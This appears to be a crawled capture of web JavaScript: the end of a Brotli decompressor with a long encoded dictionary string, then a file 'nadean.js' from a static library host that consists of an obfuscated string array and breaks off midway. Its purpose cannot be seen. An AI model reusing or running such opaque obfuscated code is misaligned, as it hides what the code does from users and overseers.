!#`obpp>!!=?jnd#pq`>!kwws9,,`qjsw!#pq`>!kwws9,,\t?p`qjsw#obmdvbdf>!,,FM!#!kwws9,,ttt-tfm`lgfVQJ@lnslmfmw+!#kqfe>!ibubp`qjsw9?gju#`obpp>!`lmwfmwgl`vnfmw-tqjwf+$?p`slpjwjlm9#baplovwf8p`qjsw#pq`>!kwws9,,#pwzof>!nbqdjm.wls9-njm-ip!=?,p`qjsw=\t?,gju=\t?gju#`obpp>!t0-lqd,2:::,{kwno!#\t\x0e\t?,algz=\x0e\t?,kwno=gjpwjm`wjlm#afwtffm,!#wbqdfw>!\\aobmh!=?ojmh#kqfe>!kwws9,,fm`lgjmd>!vwe.;!<=\tt-bggFufmwOjpwfmfq<b`wjlm>!kwws9,,ttt-j`lm!#kqfe>!kwws9,,#pwzof>!ab`hdqlvmg9wzsf>!wf{w,`pp!#,=\tnfwb#sqlsfqwz>!ld9w?jmsvw#wzsf>!wf{w!##pwzof>!wf{w.bojdm9wkf#gfufolsnfmw#le#wzofpkffw!#wzsf>!wfkwno8#`kbqpfw>vwe.;jp#`lmpjgfqfg#wl#afwbaof#tjgwk>!233&!#Jm#bggjwjlm#wl#wkf#`lmwqjavwfg#wl#wkf#gjeefqfm`fp#afwtffmgfufolsnfmw#le#wkf#Jw#jp#jnslqwbmw#wl#?,p`qjsw=\t\t?p`qjsw##pwzof>!elmw.pjyf92=?,psbm=?psbm#jg>daOjaqbqz#le#@lmdqfpp?jnd#pq`>!kwws9,,jnFmdojpk#wqbmpobwjlmB`bgfnz#le#P`jfm`fpgju#pwzof>!gjpsobz9`lmpwqv`wjlm#le#wkf-dfwFofnfmwAzJg+jg*jm#`lmivm`wjlm#tjwkFofnfmw+$p`qjsw$*8#?nfwb#sqlsfqwz>!ld9<}=f<W<_<\\=l=m<V<T\t#wzsf>!wf{w!#mbnf>!=Sqjub`z#Sloj`z?,b=bgnjmjpwfqfg#az#wkffmbaofPjmdofQfrvfpwpwzof>%rvlw8nbqdjm9?,gju=?,gju=?,gju=?=?jnd#pq`>!kwws9,,j#pwzof>%rvlw8eolbw9qfefqqfg#wl#bp#wkf#wlwbo#slsvobwjlm#lejm#Tbpkjmdwlm/#G-@-#pwzof>!ab`hdqlvmg.bnlmd#lwkfq#wkjmdp/lqdbmjybwjlm#le#wkfsbqwj`jsbwfg#jm#wkfwkf#jmwqlgv`wjlm#lejgfmwjejfg#tjwk#wkfej`wjlmbo#`kbqb`wfq#L{elqg#Vmjufqpjwz#njpvmgfqpwbmgjmd#leWkfqf#bqf/#kltfufq/pwzofpkffw!#kqfe>!,@lovnajb#Vmjufqpjwzf{sbmgfg#wl#jm`ovgfvpvbooz#qfefqqfg#wljmgj`bwjmd#wkbw#wkfkbuf#pvddfpwfg#wkbwbeejojbwfg#tjwk#wkf`lqqfobwjlm#afwtffmmvnafq#le#gjeefqfmw=?,wg=?,wq=?,wbaof=Qfsvaoj`#le#Jqfobmg\t?,p`qjsw=\t?p`qjsw#vmgfq#wkf#jmeovfm`f`lmwqjavwjlm#wl#wkfLeej`jbo#tfapjwf#lekfbgrvbqwfqp#le#wkf`fmwfqfg#bqlvmg#wkfjnsoj`bwjlmp#le#wkfkbuf#affm#gfufolsfgEfgfqbo#Qfsvaoj`#leaf`bnf#jm`qfbpjmdoz`lmwjmvbwjlm#le#wkfMlwf/#kltfufq/#wkbwpjnjobq#wl#wkbw#le#`bsbajojwjfp#le#wkfb``lqgbm`f#tjwk#wkfsbqwj`jsbmwp#jm#wkfevqwkfq#gfufolsnfmwvmgfq#wkf#gjqf`wjlmjp#lewfm#`lmpjgfqfgkjp#zlvmdfq#aqlwkfq?,wg=?,wq=?,wbaof=?b#kwws.frvju>![.VB.skzpj`bo#sqlsfqwjfple#Aqjwjpk#@lovnajbkbp#affm#`qjwj`jyfg+tjwk#wkf#f{`fswjlmrvfpwjlmp#balvw#wkfsbppjmd#wkqlvdk#wkf3!#`foosbggjmd>!3!#wklvpbmgp#le#sflsofqfgjqf`wp#kfqf-#Elqkbuf#`kjogqfm#vmgfq&0F&0@,p`qjsw&0F!**8?b#kqfe>!kwws9,,ttt-?oj=?b#kqfe>!kwws9,,pjwf\\mbnf!#`lmwfmw>!wf{w.gf`lqbwjlm9mlmfpwzof>!gjpsobz9#mlmf?nfwb#kwws.frvju>![.mft#Gbwf+*-dfwWjnf+*#wzsf>!jnbdf,{.j`lm!?,psbm=?psbm#`obpp>!obmdvbdf>!ibubp`qjswtjmglt-ol`bwjlm-kqfe?b#kqfe>!ibubp`qjsw9..=\x0e\t?p`qjsw#wzsf>!w?b#kqfe>$kwws9,,ttt-klqw`vw#j`lm!#kqfe>!?,gju=\x0e\t?gju#`obpp>!?p`qjsw#pq`>!kwws9,,!#qfo>!pwzofpkffw!#w?,gju=\t?p`qjsw#wzsf>,b=#?b#kqfe>!kwws9,,#booltWqbmpsbqfm`z>![.VB.@lnsbwjaof!#`lmqfobwjlmpkjs#afwtffm\t?,p`qjsw=\x0e\t?p`qjsw#?,b=?,oj=?,vo=?,gju=bppl`jbwfg#tjwk#wkf#sqldqbnnjmd#obmdvbdf?,b=?b#kqfe>!kwws9,,?,b=?,oj=?oj#`obpp>!elqn#b`wjlm>!kwws9,,?gju#pwzof>!gjpsobz9wzsf>!wf{w!#mbnf>!r!?wbaof#tjgwk>!233&!#ab`hdqlvmg.slpjwjlm9!#alqgfq>!3!#tjgwk>!qfo>!pklqw`vw#j`lm!#k5=?vo=?oj=?b#kqfe>!##?nfwb#kwws.frvju>!`pp!#nfgjb>!p`qffm!#qfpslmpjaof#elq#wkf#!#wzsf>!bssoj`bwjlm,!#pwzof>!ab`hdqlvmg.kwno8#`kbqpfw>vwe.;!#booltwqbmpsbqfm`z>!pwzofpkffw!#wzsf>!wf\x0e\t?nfwb#kwws.frvju>!=?,psbm=?psbm#`obpp>!3!#`foopsb`jmd>!3!=8\t?,p`qjsw=\t?p`qjsw#plnfwjnfp#`boofg#wkfglfp#mlw#mf`fppbqjozElq#nlqf#jmelqnbwjlmbw#wkf#afdjmmjmd#le#?"GL@WZSF#kwno=?kwnosbqwj`vobqoz#jm#wkf#wzsf>!kjggfm!#mbnf>!ibubp`qjsw9uljg+3*8!feef`wjufmfpp#le#wkf#bvwl`lnsofwf>!lee!#dfmfqbooz#`lmpjgfqfg=?jmsvw#wzsf>!wf{w!#!=?,p`qjsw=\x0e\t?p`qjswwkqlvdklvw#wkf#tlqog`lnnlm#njp`lm`fswjlmbppl`jbwjlm#tjwk#wkf?,gju=\t?,gju=\t?gju#`gvqjmd#kjp#ojefwjnf/`lqqfpslmgjmd#wl#wkfwzsf>!jnbdf,{.j`lm!#bm#jm`qfbpjmd#mvnafqgjsolnbwj`#qfobwjlmpbqf#lewfm#`lmpjgfqfgnfwb#`kbqpfw>!vwe.;!#?jmsvw#wzsf>!wf{w!#f{bnsofp#jm`ovgf#wkf!=?jnd#pq`>!kwws9,,jsbqwj`jsbwjlm#jm#wkfwkf#fpwbaojpknfmw#le\t?,gju=\t?gju#`obpp>!%bns8maps8%bns8maps8wl#gfwfqnjmf#tkfwkfqrvjwf#gjeefqfmw#eqlnnbqhfg#wkf#afdjmmjmdgjpwbm`f#afwtffm#wkf`lmwqjavwjlmp#wl#wkf`lmeoj`w#afwtffm#wkftjgfoz#`lmpjgfqfg#wltbp#lmf#le#wkf#ejqpwtjwk#ubqzjmd#gfdqffpkbuf#psf`vobwfg#wkbw+gl`vnfmw-dfwFofnfmwsbqwj`jsbwjmd#jm#wkflqjdjmbooz#gfufolsfgfwb#`kbqpfw>!vwe.;!=#wzsf>!wf{w,`pp!#,=\tjmwfq`kbmdfbaoz#tjwknlqf#`olpfoz#qfobwfgpl`jbo#bmg#slojwj`bowkbw#tlvog#lwkfqtjpfsfqsfmgj`vobq#wl#wkfpwzof#wzsf>!wf{w,`ppwzsf>!pvanjw!#mbnf>!ebnjojfp#qfpjgjmd#jmgfufolsjmd#`lvmwqjfp`lnsvwfq#sqldqbnnjmdf`lmlnj`#gfufolsnfmwgfwfqnjmbwjlm#le#wkfelq#nlqf#jmelqnbwjlmlm#pfufqbo#l``bpjlmpslqwvdv/Fp#+Fvqlsfv*<O<V=l<\\={<Q=m=`<V<\\=o<V=l<\\={<Q=m=`<V<\\<L<R=m=m<T<U=m<V<R<U<P<\\=n<Y=l<T<\\<W<R<^<T<Q=h<R=l<P<\\=j<T<T=o<S=l<\\<^<W<Y<Q<T=c<Q<Y<R<]=i<R<X<T<P<R<T<Q=h<R=l<P<\\=j<T=c<t<Q=h<R=l<P<\\=j<T=c<L<Y=m<S=o<]<W<T<V<T<V<R<W<T=k<Y=m=n<^<R<T<Q=h<R=l<P<\\=j<T=b=n<Y=l=l<T=n<R=l<T<T<X<R=m=n<\\=n<R=k<Q<R4K5h5i4F5d4K4@4C5d5j4K5h4K4X4F4]4K5o4K4F4K5h4K5n4F4]4K4A4K4Fkwno8#`kbqpfw>VWE.;!#pfwWjnflvw+evm`wjlm+*gjpsobz9jmojmf.aol`h8?jmsvw#wzsf>!pvanjw!#wzsf#>#$wf{w,ibubp`qj?jnd#pq`>!kwws9,,ttt-!#!kwws9,,ttt-t0-lqd,pklqw`vw#j`lm!#kqfe>!!#bvwl`lnsofwf>!lee!#?,b=?,gju=?gju#`obpp>?,b=?,oj=\t?oj#`obpp>!`pp!#wzsf>!wf{w,`pp!#?elqn#b`wjlm>!kwws9,,{w,`pp!#kqfe>!kwws9,,ojmh#qfo>!bowfqmbwf!#\x0e\t?p`qjsw#wzsf>!wf{w,#lm`oj`h>!ibubp`qjsw9+mft#Gbwf*-dfwWjnf+*~kfjdkw>!2!#tjgwk>!2!#Sflsof$p#Qfsvaoj`#le##?b#kqfe>!kwws9,,ttt-wf{w.gf`lqbwjlm9vmgfqwkf#afdjmmjmd#le#wkf#?,gju=\t?,gju=\t?,gju=\tfpwbaojpknfmw#le#wkf#?,gju=?,gju=?,gju=?,g ujftslqwxnjm.kfjdkw9\t?p`qjsw#pq`>!kwws9,,lswjlm=?lswjlm#ubovf>lewfm#qfefqqfg#wl#bp#,lswjlm=\t?lswjlm#ubov?"GL@WZSF#kwno=\t?"..XJmwfqmbwjlmbo#Bjqslqw=\t?b#kqfe>!kwws9,,ttt?,b=?b#kqfe>!kwws9,,t\fTL\fT^\fTE\fT^\fUh\fT{\fTN\roI\ro|\roL\ro{\roO\rov\rot\nAO\x05Gx\bTA\nzk#+\vUm\x05Gx*\fHD\fHS\fH\\\fIa\fHJ\fIk\fHZ\fHM\fHR\fHe\fHD\fH^\fIg\fHM\fHy\fIa\fH[\fIk\fHH\fIa\fH\\\fHp\fHR\fHD\fHy\fHR\fH\\\fIl\fHT\fHn\fH@\fHn\fHK\fHS\fHH\fHT\fIa\fHI\fHR\fHF\fHD\fHR\fHT\fIa\fHY\fIl\fHy\fHR\fH\\\fHT\fHn\fHT\fIa\fHy\fH\\\fHO\fHT\fHR\fHB\fH{\fIa\fH\\\fIl\fHv\fHS\fHs\fIa\fHL\fIg\fHn\fHY\fHS\fHp\fIa\fHr\fHR\fHD\fHi\fHB\fIk\fH\\\fHS\fHy\fHR\fHY\fHS\fHA\fHS\fHD\fIa\fHD\fH{\fHR\fHM\fHS\fHC\fHR\fHm\fHy\fIa\fHC\fIg\fHn\fHy\fHS\fHT\fIm\fH\\\fHy\fIa\fH[\fHR\fHF\fHU\fIm\fHm\fHv\fHH\fIl\fHF\fIa\fH\\\fH@\fHn\fHK\fHD\fHs\fHS\fHF\fIa\fHF\fHO\fIl\fHy\fIa\fH\\\fHS\fHy\fIk\fHs\fHF\fIa\fH\\\fHR\fH\\\fHn\fHA\fHF\fIa\fH\\\fHR\fHF\fIa\fHH\fHB\fHR\fH^\fHS\fHy\fIg\fHn\fH\\\fHG\fHP\fIa\fHH\fHR\fH\\\fHD\fHS\fH\\\fIa\fHB\fHR\fHO\fH^\fHS\fHB\fHS\fHs\fIk\fHMgfp`qjswjlm!#`lmwfmw>!gl`vnfmw-ol`bwjlm-sqlw-dfwFofnfmwpAzWbdMbnf+?"GL@WZSF#kwno=\t?kwno#?nfwb#`kbqpfw>!vwe.;!=9vqo!#`lmwfmw>!kwws9,,-`pp!#qfo>!pwzofpkffw!pwzof#wzsf>!wf{w,`pp!=wzsf>!wf{w,`pp!#kqfe>!t0-lqd,2:::,{kwno!#{nowzsf>!wf{w,ibubp`qjsw!#nfwklg>!dfw!#b`wjlm>!ojmh#qfo>!pwzofpkffw!##>#gl`vnfmw-dfwFofnfmwwzsf>!jnbdf,{.j`lm!#,=`foosbggjmd>!3!#`foops-`pp!#wzsf>!wf{w,`pp!#?,b=?,oj=?oj=?b#kqfe>!!#tjgwk>!2!#kfjdkw>!2!!=?b#kqfe>!kwws9,,ttt-pwzof>!gjpsobz9mlmf8!=bowfqmbwf!#wzsf>!bssoj.,,T0@,,GWG#[KWNO#2-3#foopsb`jmd>!3!#`foosbg#wzsf>!kjggfm!#ubovf>!,b=%maps8?psbm#qlof>!p\t?jmsvw#wzsf>!kjggfm!#obmdvbdf>!IbubP`qjsw!##gl`vnfmw-dfwFofnfmwpAd>!3!#`foopsb`jmd>!3!#zsf>!wf{w,`pp!#nfgjb>!wzsf>$wf{w,ibubp`qjsw$tjwk#wkf#f{`fswjlm#le#zsf>!wf{w,`pp!#qfo>!pw#kfjdkw>!2!#tjgwk>!2!#>$(fm`lgfVQJ@lnslmfmw+?ojmh#qfo>!bowfqmbwf!#\talgz/#wq/#jmsvw/#wf{wnfwb#mbnf>!qlalwp!#`lmnfwklg>!slpw!#b`wjlm>!=\t?b#kqfe>!kwws9,,ttt-`pp!#qfo>!pwzofpkffw!#?,gju=?,gju=?gju#`obppobmdvbdf>!ibubp`qjsw!=bqjb.kjggfm>!wqvf!=.[?qjsw!#wzsf>!wf{w,ibubpo>38~*+*8\t+evm`wjlm+*xab`hdqlvmg.jnbdf9#vqo+,b=?,oj=?oj=?b#kqfe>!k\n\n?oj=?b#kqfe>!kwws9,,bwlq!#bqjb.kjggfm>!wqv=#?b#kqfe>!kwws9,,ttt-obmdvbdf>!ibubp`qjsw!#,lswjlm=\t?lswjlm#ubovf,gju=?,gju=?gju#`obpp>qbwlq!#bqjb.kjggfm>!wqf>+mft#Gbwf*-dfwWjnf+*slqwvdv/Fp#+gl#Aqbpjo*<R=l<_<\\<Q<T<[<\\=j<T<T<^<R<[<P<R<Z<Q<R=m=n=`<R<]=l<\\<[<R<^<\\<Q<T=c=l<Y<_<T=m=n=l<\\=j<T<T<^<R<[<P<R<Z<Q<R=m=n<T<R<]=c<[<\\=n<Y<W=`<Q<\\?"GL@WZSF#kwno#SVAOJ@#!mw.Wzsf!#`lmwfmw>!wf{w,?nfwb#kwws.frvju>!@lmwfqbmpjwjlmbo,,FM!#!kwws9?kwno#{nomp>!kwws9,,ttt.,,T0@,,GWG#[KWNO#2-3#WGWG,{kwno2.wqbmpjwjlmbo,,ttt-t0-lqd,WQ,{kwno2,sf#>#$wf{w,ibubp`qjsw$8?nfwb#mbnf>!gfp`qjswjlmsbqfmwMlgf-jmpfqwAfelqf?jmsvw#wzsf>!kjggfm!#mbip!#wzsf>!wf{w,ibubp`qj+gl`vnfmw*-qfbgz+evm`wjp`qjsw#wzsf>!wf{w,ibubpjnbdf!#`lmwfmw>!kwws9,,VB.@lnsbwjaof!#`lmwfmw>wno8#`kbqpfw>vwe.;!#,=\tojmh#qfo>!pklqw`vw#j`lm?ojmh#qfo>!pwzofpkffw!#?,p`qjsw=\t?p`qjsw#wzsf>>#gl`vnfmw-`qfbwfFofnfm?b#wbqdfw>!\\aobmh!#kqfe>#gl`vnfmw-dfwFofnfmwpAjmsvw#wzsf>!wf{w!#mbnf>b-wzsf#>#$wf{w,ibubp`qjmsvw#wzsf>!kjggfm!#mbnfkwno8#`kbqpfw>vwe.;!#,=gwg!=\t?kwno#{nomp>!kwws.,,T0@,,GWG#KWNO#7-32#WfmwpAzWbdMbnf+$p`qjsw$*jmsvw#wzsf>!kjggfm!#mbn?p`qjsw#wzsf>!wf{w,ibubp!#pwzof>!gjpsobz9mlmf8!=gl`vnfmw-dfwFofnfmwAzJg+>gl`vnfmw-`qfbwfFofnfmw+$#wzsf>$wf{w,ibubp`qjsw$jmsvw#wzsf>!wf{w!#mbnf>!g-dfwFofnfmwpAzWbdMbnf+pmj`bo!#kqfe>!kwws9,,ttt-@,,GWG#KWNO#7-32#Wqbmpjw?pwzof#wzsf>!wf{w,`pp!=\t\t?pwzof#wzsf>!wf{w,`pp!=jlmbo-gwg!=\t?kwno#{nomp>kwws.frvju>!@lmwfmw.Wzsfgjmd>!3!#`foopsb`jmd>!3!kwno8#`kbqpfw>vwe.;!#,=\t#pwzof>!gjpsobz9mlmf8!=??oj=?b#kqfe>!kwws9,,ttt-#wzsf>$wf{w,ibubp`qjsw$=<X<Y=c=n<Y<W=`<Q<R=m=n<T=m<R<R=n<^<Y=n=m=n<^<T<T<S=l<R<T<[<^<R<X=m=n<^<\\<]<Y<[<R<S<\\=m<Q<R=m=n<T\fHF\fIm\fHT\fIa\fHH\fHS\fHy\fHR\fHy\fHR\fHn\fH{\fIa\fH\\\fIk\fHT\fHe\fHD\fIa\fHU\fIg\fHn\fHD\fIk\fHY\fHS\fHK\fHR\fHD\fHT\fHA\fHR\fHG\fHS\fHy\fIa\fHT\fHS\fHn\fH{\fHT\fIm\fH\\\fHy\fIa\fH[\fHS\fHH\fHy\fIe\fHF\fIl\fH\\\fHR\fHk\fHs\fHY\fHS\fHp\fIa\fHr\fHR\fHF\fHD\fHy\fHR\fH\\\fIa\fH\\\fHY\fHR\fHd\fHT\fHy\fIa\fH\\\fHS\fHC\fHH\fHR',"\u06f7%\u018c'T%\x85'W%\xd7%O%g%\xa6&\u0193%\u01e5&>&*&'&^&\x88\u0178\u0c3e&\u01ad&\u0192&)&^&%&'&\x82&P&1&\xb1&3&]&m&u&E&t&C&\xcf&V&V&/&>&6&\u0f76\u177co&p&@&E&M&P&x&@&F&e&\xcc&7&:&(&D&0&C&)&.&F&-&1&(&L&F&1\u025e*\u03ea\u21f3&\u1372&K&;&)&E&H&P&0&?&9&V&\x81&-&v&a&,&E&)&?&=&'&'&B&\u0d2e&\u0503&\u0316*&*8&%&%&&&%,)&\x9a&>&\x86&7&]&F&2&>&J&6&n&2&%&?&\x8e&2&6&J&g&-&0&,&*&J&*&O&)&6&(&<&B&N&.&P&@&2&.&W&M&%\u053c\x84(,(<&,&\u03da&\u18c7&-&,(%&(&%&(\u013b0&X&D&\x81&j&'&J&(&.&B&3&Z&R&h&3&E&E&<\xc6-\u0360\u1ef3&%8?&@&,&Z&@&0&J&,&^&x&_&6&C&6&C\u072c\u2a25&f&-&-&-&-&,&J&2&8&z&8&C&Y&8&-&d&\u1e78\xcc-&7&1&F&7&t&W&7&I&.&.&^&=\u0f9c\u19d3&8(>&/&/&\u077b')'\u1065')'%@/&0&%\u043e\u09c0*&*@&C\u053d\u05d4\u0274\u05eb4\u0dd7\u071a\u04d16\u0d84&/\u0178\u0303Z&*%\u0246\u03ff&\u0134&1\xa8\u04b4\u0174",w,"AAAAKKLLKKKKKJJIHHIHHGGFF"),function(f,w){if(w.length>31)throw"sizeBits length must be at most 31";for(let f=0;f<4;++f)if(0!=w[f])throw"first 4 must be 0";let b=N,j=$;j.set(w.subarray(0,0+w.length),0);let l=0,m=f.length;for(let f=0;f<w.length;++f){b[f]=l;let w=j[f];if(0!=w){if(w>=31)throw"newSizeBits values must be less than 31";if(l+=f<<w,l<=0||l>m)throw"newSizeBits is inconsistent: overflow"}}for(let f=w.length;f<32;++f)b[f]=l;if(l!=m)throw"newSizeBits is inconsistent: underflow";L=f}(f,w)}function ff(f,w){return f<=w?f:w}function wf(f,w,b,j){if(null==f)return-1;let l=ff(f.offset+j,f.data.length),m=l-f.offset;return w.set(f.data.subarray(f.offset,l),b),f.offset+=m,m}return function(w,b){let j=new Z;if(t(j,new f(w)),b){let f=b.customDictionary;f&&function(f,w){if(1!=f.j)throw"State MUST be freshly initialized";if(0==f.Vf&&(f.Tf=new Array(16),f.df=new Int32Array(16),f.tf=-1),15==f.Vf)throw"Too many dictionary chunks";f.Tf[f.Vf]=w,f.Vf++,f.vf+=w.length,f.df[f.Vf]=f.vf}(j,f)}let l=0,m=[];for(;;){let f=new Int8Array(16384);if(m.push(f),j.nf=f,j.gf=0,j.lf=16384,j.mf=0,D(j),l+=j.mf,j.mf<16384)break}!function(f){if(0==f.j)throw"State MUST be initialized";11!=f.j&&(f.j=11,null!=f.input&&(f.input,f.input=null))}(j);let p=new Int8Array(l),q=0;for(let f=0;f<m.length;++f){let w=m[f],b=ff(l,q+16384)-q;b<16384?p.set(w.subarray(0,b),q):p.set(w,q),q+=b}return p}})();

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/nadean.js
body_size: 54946
content:
var _0x2735957c=['rhdcMMJcOG','vCoJWOlcQmoQ','WOWYytpcSa','WOmHedpcKq','WPdcV1VdG8kQ','l2DKF8ok','WQtdHCkoWRddHq','W5hdLgxcTCkB','fJ7cUw0H','WQSGWPBcSZm','WQLNWPxdI8ot','W7FdPuxdQmkq','W61UE8kFfq','jSoQjN/cQG','W6FdQ1FdR8kB','bM83iI4','icxcV8kaWQS','WPVcJmkjmfq','ifDitCoO','W6zBW5dcK0C','f8oqrmkcWRa','WRhdLmk8FSo9','W73cP8kzWRqa','WQZcJSkAhwK','WQ8wWONcOZS','WQGgp1ZcTG','WPdcV8khpvW','eSoVtCkBWQ0','W6FdKmocW5PP','WPNcJvFcPSoX','uCoEWPhdPJW','WQ/dSCktWQRdKq','WPxcSwZdHmks','BSkNAGlcKW','bSoyWRNdG8oJ','jwbOymoh','WPddTCkakMS','lwFcRg/cGa','y2FcL1dcPq','amozsCklWQu','W6znW5VcKwG','WRNdSCkWWQtdUq','j8kMWRJcOSoD','yHZdN8kBWOa','WRbKhW/dRa','W4vzW4FcHgO','ymotpCk5W6a','WOGHeLdcSa','zJ7dQhGL','vdZcPCkaFG','h8keeCkGmW','WQyxWPtcLmkZ','hKNdO8kRW6C','ACkAxZ/cHa','W41AWPRcT08','W7hdJSo4W6JcMq','WQlcSfRdOCkw','WOu+WRdcVKK','y2xdVCkZWQi','W4qCDcRcSa','W5L3W5ZcQMu','ASozmCkXW6G','W5BdGmoNW7TG','W7JdK2dcTCkG','jfVcRg7cMG','vSkAW4RcNIS','W6JcMwxdLSo+','W4pcPq7dQmor','oJpcSCkvWQO','WP5zWPhdVmoy','s0NdPCkoWQe','W6u0WQddQ3S','rWbLW57dSa','WRhdV8k3zmoX','WOXDWPFcHci','WPZdSIhcImoG','aaaRorK','xuZdQmkzWRe','WRldKmkZWRVdGG','WORcSt3cGCkn','ySkVFmk8WQ4','qxKjW6xcRa','WQeUa8olnq','k8ooASkfWQK','fCoDeuj1','oeRcQNpcMG','WPFdIK/cTCkQsSkpW6FcJW','FMZcTgZdJq','l1VcSCo3bq','W77dGSo/W6NcJG','WRxcJuFcLSo0','ygtcGgBcMW','kIRcVCkEWRK','WONdKmkGFmoF','lw9HzSoj','uCoTWPZcO8ka','n8krk3xcPG','W6CkEXtcQq','hxq4jt8','W7CuWQZdT0C','W5RdL8oGW6XV','xvpdQCktWRy','WPpdV8kDFmoW','WQuPWRVcGSkV','WQnbi2pdOa','aSktbxNcNW','WQtdMmkkWQZdJa','vvZdISkZWRC','d8kAy2hdOG','W5qBWOpdJ3m','u3FcKNFcOG','hCknchxcKa','W5WfWO7dKfi','wwJcGgxcSG','W7tcOW7dNSk0','emoecKnR','rSkeESk4fa','sCkYuJJcQq','cMXLqSoj','WRNcPMBcQSou','W7nRBCkccG','W5iaDIBcTG','WOxdTSksWRpdTW','suZdS8kqWQq','WQlcHK3cICoQ','iwzQyCog','cCoIp1XM','W6hdIgBcP8kR','h8kLlmknoq','W4pdGCoKW6f9','DCotlmk2W7m','WQundmogaW','trJdNKmU','DNFdGCkxW7O','xwJdM8oxxG','WO/dJmkVWP/dMa','vw7dI8oBwG','W5pcMHdcT8kA','WPNdKmkxWQ7dHq','W6hdLx/cOmkQ','W5bFW73cKuq','hCkWbCk7W7q','xCknECkZga','v8o4W6TrWPy','e3SSlcq','W7JcT8kQWOy5','dgK5ici','zw0hW5ddIW','W5eZeSoblG','h8ojxCkHWOG','j8oWWQ3dVtu','jCkNpmkkma','k2rUBCoA','W6pcUYxcGCkN','WQxdT8kzafS','CSovWQVcTmoE','xxlcGxdcOa','WPjsWRRdUmoQ','omoxix1s','sCoibCkrW4S','W63dP0FdRCkD','wu7dUSkFWQG','dKJcSfpcLq','W6BdKsVcSmk1','W7VdLSoNW6ZcJG','c10mpri','W4RcTWJcKCkn','W5DZWPRcLvm','qclcUmkIqa','W7tcR1tcRmkt','pCoYW5FcJCoI','F0ZdLSkPW6O','wCojW58GWPa','e8kOlSkfkG','W7FcVxpdTmoL','eSkfWQVcHmou','WQeXW4tdUCk8','W5TFW7pcNeS','W6xdQvhdSSkb','cuxcJvNcUW','x0JdV8krWQi','omoJWQRdRtO','W5ddGmo8W6jU','WPpdU8khWRVdRa','BG3dHuOn','ugBdLmoswq','WRNcHf/cHmoQ','W595WOFdUmol','oCkOkCkpha','W5ikEI3cIa','qt3dHCoOWQu','W5FcKCkzWRjN','rCo2oSk5W5y','kKHhW6ba','kf53B8oW','WOfhnG/dGq','W7XbpJ7dLG','rgRdICofsa','W67dINJcPCkW','W6xcSIZcLSk8','W6hcVGJdMmk1','dmoECLCq','w27dNmogwa','W6pdPSo+W4JcHG','W6v5WOZdGNG','nSoBqCko','tCkcFSk+cG','W5tcQ8oDsSoTW77dMqCF','W6nhwSkklW','WQKhnvZcPa','W7P+E8kmhW','W77cQCksWRml','ySohmCkLW6K','b8kdfxVcMq','WO3cO8oYW57cPG','fmkFWQVcLSoz','pL1cW5vJ','WPedWRBcPmk+','jMr3BSoD','smkkFSk0dW','WR/dPSkgEmoP','txRdJCokEW','WR13WPNdJmoF','WRGGzSoYdG','zsxcMCkwsW','FmooWQFcRmoH','WRlcSKVcHmkv','W7mnW5ddPv0','W6hdOKNdQSkB','WOG3hvhcKa','WQympxFcHW','W4xcUYtcKCkB','WRVdPCkbje4','W6X7z8kvfq','W7JcM27dKCo6','qmketSk8ga','WR7dK8kKA8o/','gmoggejS','ytFdKMal','W4pdPvRdJ8k/','tSoyW5TvWP4','bmkDkmkpga','nColnCo9WPu','W7hcOJFdImor','W7H4D8kvgW','zSocW61mWPC','W43dQehcH8kQ','W6KZgfVcOq','WRpdPSkCjKy','cCodv8kzWRC','x8k0tCkZaq','W7NcRG/dGmkX','WO8LWRBcSYa','WP7cSNpdHSkR','WOLhpNK','Ae7dN8klWPu','BMefW4/dJG','WOuhpmoLfq','qGxcI8koyW','g8koWRRcNCoh','W7NdOfpdMmoy','hYBcU8k7WRq','WO7dLCk7W4FcRG','rCozWQRcJ8oK','AmojjCkMW74','WPjDWPdcId8','W4xdL8o8W61T','vx7dImoBqW','vwldQSk6W4m','WOyMgdpcOq','CSoRuSkIW6O','wh3dLCousW','vgtdUCoZqG','mSodWQZcMYm','WOS1hutcLa','uw7dK8o9wa','z8oDmCkPW7y','W4hdQmoDW6ZcTW','fGRdGMGfbaO','W4JdKSo2W7RcHa','WPVdPmkxWQRdSW','u8oWdCkvW58','WOVcL8ooWQNcNG','A0BcTxtcMG','W6/cQa3dNmkS','W7NcQMRdPmo/','WQCPWQ7cNCkM','D27dTmkjW6q','FvxdL8oXW6a','WOzJbbxdOa','W5hdNYVcLmkp','buFcT3JcNa','W5ZdI8o/W7f+','WPFdRCkpWRpdSq','WOr0WRRdVgK','WQiJWPZcJWe','DSooimk8W6S','W4JdJmoZW4ZcMG','j8kfWRdcImoF','WPWyletcJa','g3CpWRNdMa','zwVdHq','sg3dH8oYCq','gmooc1fN','xthcImk1W5a','vhRcK3pcPW','ahOHoce','C18AW4BdLW','W6NcGwFdNSoO','Bx0KW5BdPa','W4xcVvBdGmkEWRhdUG','rZJcUmkqCq','WPZdImkEb3S','W7mgtZBdKW','cmoSxmk1WQe','B8kjBSkGoG','hKXpW75H','ogRcNuVcTa','kJtcTG','WPldJmkeWRVdUW','WRKSWQVcGCkI','W7pcQCkSpM8','xbH3w8oW','heOQbqG','WPhcQr7dH8opWRnAsglcLHFcO8oV','W7ldHNxcPSkV','w8kOzCk0nq','eKZcKxxcLq','W4tdKSo+W618','WOlcLmonWRVcHq','h2S4pI4','zSkMwmk5ca','WOZcSh3cTSku','FwDLWR7dVG','WOvhWQhdQ8o7','valdNmojxa','W7TWymkrga','jwD8zCoD','chfRW6LX','W41BFSk8yq','WQDYWORdI8oq','bCoQnxpcPW','dSkrWRtcMCoa','xfxdS8o5WR0','BmogWOm1WQ0','W7pcH8kiWQuV','lN9QBSoq','rCkqW7nFWOy','h0LobG4','A8kMBqFcSW','W4qtl8oVfa','WOJdS8kbWRpdPa','gSoDWOFdKdu','pmkRl13cUW','WQxdU8kEWQJdOq','WRtcJf/cISoR','zMddQCkZW48','WQ3cMKVcMSoO','W54LWRxcVSk4','ggCUosi','rCknyCk6eq','uwpdKSk7W50','W7C9rGJcUW','q1tdR8ksWRy','ArZdK1uf','rvpdVSkoWR8','WONcVmo4v0G','zmk+FWBcOG','W7xdHvpdI8k1','WPVcScVcJSov','W4uHzbldKa','Ah4sW43dHa','sZRcSSkqFa','W5WrWOpdGfG','WROrWQxcGmkK','vhJdHCoprq','WPtdVCkLrmox','dMuYgqy','BSoKW4dcKCom','omkHlvVcVq','vuxdVSkgWRu','WRJdV8ksjLe','W4ycWOddL1i','WQiYDh7cHW','b8kEWRdcHmos','W4/dLSoHW7n/','z20CW5pdLa','W455t8kPgq','WQhdMmkj